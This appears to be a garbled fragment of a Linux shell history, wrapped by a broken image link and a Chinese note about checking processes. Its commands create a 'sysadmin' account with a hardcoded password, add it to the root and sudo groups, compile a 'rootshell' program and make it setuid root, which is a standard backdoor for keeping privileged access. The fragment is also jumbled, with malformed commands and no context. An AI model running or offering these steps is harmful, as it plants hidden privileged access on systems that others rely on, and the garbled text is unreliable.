 useradd -m -s /bin/bash sysadmin 38 echo 'sysadmin:My@StrongP@ssw0rd' | chpasswd 39 usermod -aG root sysadmin 40 su usermod -aG sudo sysadmin 41 usermod -aG sudo sysadmin 42 apt install gcc 43 vi #include <stdio.h> 44 ls 45 clear 46 ls 47 vi rootshell.c 48 gcc rootshell.c -o /usr/local/bin/rootshell 49 chmod +s /usr/local/bin/rootshell 50 exit查看一下进程 top